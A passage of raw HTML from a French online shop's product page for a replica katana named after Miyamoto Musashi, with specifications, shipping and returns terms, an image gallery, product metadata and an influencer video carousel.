<td style="width: 72.6592%;">Épaisseur de la lame</td>
<td style="width: 22.5655%;">0.75 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Longueur du manche</td>
<td style="width: 22.5655%;">27 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Largeur de la lame</td>
<td style="width: 22.5655%;">3.2 cm</td>
</tr>
</tbody>
</table>
</div></p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/shipping-katana_65c8e26e-f53a-493f-b414-db61052ac2be_1.png?v=1756197621"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          >
                        
                        <h2 class="h4 accordion__title">
                          LIVRAISON ET RETOURS
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_eE9hAE-template--25730520842584__main">
                      <p>Nous offrons une <strong>garantie de remboursement de 90 jours</strong>. Si vous n'êtes pas entièrement satisfait de votre achat, vous pouvez nous retourner le produit pour obtenir un remboursement complet.</p><p><br/></p><p>Nous offrons un service de livraison à domicile gratuit et rapide, avec numéro de suivi. <strong>Nos délais de livraison sont de 3 à 15 jours</strong>.</p>
                      
                    </div>
                  </div>
                </div><div id='ss-product-video-4'></div>
<a href="/products/katana-miyamoto-musashi" class="link product__view-details animate-arrow">
            Afficher tous les détails
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25730520842584__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25730520842584__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&width=550 550w,//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&width=1445"
    alt="Katana-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781579096"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&width=550 550w,//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&width=1445"
    alt="Sabre-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781611864"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&width=550 550w,//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&width=1445"
    alt="Katana-Japonais-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781644632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&width=550 550w,//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&width=1445"
    alt="Sword-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781677400"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&width=550 550w,//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&width=1445"
    alt="Blade-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781710168"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&width=550 550w,//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&width=1445"
    alt="Blade-Samourai-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781742936"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&width=550 550w,//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&width=1445"
    alt="Tsuba-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781775704"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&width=550 550w,//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&width=1445"
    alt="Tsuka-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781808472"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&width=550 550w,//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&width=1445"
    alt="Kurikata-Miyamoto-Musashi"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="44603781841240"
  ></div>
  </div>
</product-modal>


  

<script src="//minikatanafr.com/cdn/shop/t/21/assets/product-modal.js?v=52128055760098790431756191652" defer="defer"></script>
    <script src="//minikatanafr.com/cdn/shop/t/21/assets/media-gallery.js?v=116888628631191181381756191652" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25730520842584__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25730520842584__main"]') ||
        document.querySelector('variant-selects[data-section="template--25730520842584__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25730520842584__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25730520842584__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Katana Miyamoto Musashi",
      "url": "https:\/\/minikatanafr.com\/products\/katana-miyamoto-musashi",
      "image": [
          "https:\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138\u0026width=1920"
        ],
      "description": "Découvrez le Katana Miyamoto Musashi, une authentique épée japonaise qui porte le nom du légendaire samouraï. Forgée avec précision pour refléter l'héritage du maître, cette lame incarne la tradition et la maîtrise de l'art du sabre. Pour les collectionneurs et les passionnés de l'histoire des samouraïs.\nSPÉCIFICATIONS\n\n\n\n\nCouleur lame\n\nNoir\n\n\n\nMatériau\n\nAcier au manganèse\n\n\n\nGarde (Tsuba)\n\n\nFer finement sculpté\n\n\n\nFourreau (Saya)\n\nBois massif\n\n\n\nManche (Tsuka)\n\n\nBois massif\nCorde enroulée\n\n\n\n\n\n\nDIMENSIONS\n\n\n\n\nLongueur avec fourreau\n\n102 cm\n\n\n\nLongueur de la lame\n\n72 cm\n\n\n\nÉpaisseur de la lame\n0.75 cm\n\n\nLongueur du manche\n27 cm\n\n\nLargeur de la lame\n3.2 cm\n\n\n\n",
      "sku": "L1093-60",
      "brand": {
        "@type": "Brand",
        "name": "Katana France"
      },
      "offers": [{
            "@type" : "Offer","sku": "L1093-60","availability" : "http://schema.org/InStock",
            "price" : 250.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/minikatanafr.com\/products\/katana-miyamoto-musashi?variant=47280533995864"
          },
{
            "@type" : "Offer","sku": "L1093-60","availability" : "http://schema.org/InStock",
            "price" : 250.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/minikatanafr.com\/products\/katana-miyamoto-musashi?variant=48104265974104"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25730520842584__insta_stories_xhizbX" class="shopify-section"><style data-shopify>.section-template--25730520842584__insta_stories_xhizbX-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__insta_stories_xhizbX-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--25730520842584__insta_stories_xhizbX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25730520842584__insta_stories_xhizbX color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25730520842584__insta_stories_xhizbX-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#ea362d'>
          <strong>Adoré </strong>par 450 000 fans et créateurs populaires
        </h2>
      
      
        
        
        <div class="rte">
          Découvrez les katanas qui ont fait vibrer plus de 450 000 amateurs de katana !
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="8"
      data-section="template--25730520842584__insta_stories_xhizbX"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--25730520842584__insta_stories_xhizbX">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/medinx_2.png?v=1756198653&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Medinx.roronoa</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5_1.png?v=1756198812&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Primo Dan</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/got.png?v=1758624692&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Henri Tech</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758624692&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Draken</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758624692&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Alice Klimenko</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/somioka_2.png?v=1756199107&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Somioka</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228294&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Shadiversity</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Screenshot_2024-10-21_180832_2.png?v=1756202733&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Katana Group</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:9;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/bouteille_1.png?v=1756202875&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">JDMP</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/medinx_2.png?v=1756198653&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Medinx.roronoa
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.84" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/0406148e4aed402993be20524233f883.thumbnail.0000000000_1000x.jpg?v=1756198705"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/0406148e4aed402993be20524233f883/0406148e4aed402993be20524233f883.HD-1080p-7.2Mbps-56201195.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/0406148e4aed402993be20524233f883.thumbnail.0000000000_1000x.jpg?v=1756198705"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="10.29" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/cd2e81f173a94762bd3890032829cb48.thumbnail.0000000000_1000x.jpg?v=1756198697"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/cd2e81f173a94762bd3890032829cb48/cd2e81f173a94762bd3890032829cb48.HD-1080p-7.2Mbps-56201198.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/cd2e81f173a94762bd3890032829cb48.thumbnail.0000000000_1000x.jpg?v=1756198697"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/medinx_2.png?v=1756198653&width=400"
                            alt="Medinx.roronoa"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Medinx.roronoa
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5_1.png?v=1756198812&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Primo Dan
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="6.25" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/8d8fd65c796d4d44bdfa1966099c68e7.thumbnail.0000000000_1000x.jpg?v=1756198998"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/8d8fd65c796d4d44bdfa1966099c68e7/8d8fd65c796d4d44bdfa1966099c68e7.HD-1080p-7.2Mbps-56201813.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/8d8fd65c796d4d44bdfa1966099c68e7.thumbnail.0000000000_1000x.jpg?v=1756198998"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5_1.png?v=1756198812&width=400"
                            alt="Primo Dan"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Primo Dan
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
